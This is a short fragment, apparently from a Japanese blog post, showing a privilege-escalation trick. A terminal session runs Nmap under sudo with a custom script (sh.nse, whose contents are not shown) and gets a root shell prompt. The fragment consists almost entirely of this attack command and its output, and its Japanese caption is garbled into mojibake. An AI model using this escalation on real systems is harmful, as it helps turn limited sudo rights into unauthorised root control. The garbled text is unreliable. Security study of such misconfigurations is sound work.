rootȡäƤߤ
$ sudo nmap -script ./sh.nse 127.0.0.1 -p 80
Starting Nmap 5.51 ( http://nmap.org ) at 2016-11-06 09:16 JST
sh-4.1#
 
